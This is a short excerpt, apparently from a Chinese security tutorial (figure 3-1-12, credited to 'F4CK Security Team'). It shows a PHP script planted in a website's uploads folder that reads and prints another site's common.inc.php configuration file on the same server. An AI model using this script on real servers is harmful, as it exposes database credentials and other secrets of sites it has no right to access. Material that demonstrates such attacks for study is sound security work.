 载入 /home/wwwroot/www.bdfjcyy.com/htdocs/uploads/allimg/140702/r.php
<?php
$file_path = "/home/wwwroot/pifu.pfb163.com/htdocs/data/common.inc.php";
if(file_exists($file_path)){
$fp = fopen($file_path,"r");
$str = fread($fp,filesize($file_path));//指定读取大小，这里把整个文件内容读取出来
echo $str = str_replace("\r\n","<br />",$str);
}
?>
F4CK
Security Team
图 3-1-12